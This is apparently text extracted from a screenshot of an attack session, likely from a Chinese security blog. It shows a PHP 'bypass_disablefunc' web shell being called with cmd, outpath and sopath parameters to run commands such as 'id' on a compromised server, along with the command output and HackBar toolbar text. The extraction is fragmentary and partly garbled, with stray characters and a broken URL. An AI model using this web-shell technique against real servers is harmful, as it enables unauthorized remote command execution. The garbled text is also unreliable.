 https://www. .com/cmd.ph
.com/cmd.php?cmd=id...
2
4
X
1.00
B
example: http://site.com/bypass_disablefunc.php?
cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: id > /tmp/xx 2>&1
output:
uid=1000(www) gid=1000(www) groups=1000(www)
HackBar EditThisCookie Elements Console Sources Network Performance Memory Application »
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
https://www. .com/cmd.php?cmd=id&outpath=/tmp/xx&sopath=//www/wwwroot/aljex/public/so.so
Split URL
Execute
潇湘信安
Post data Referer User Agent Cookies Clear All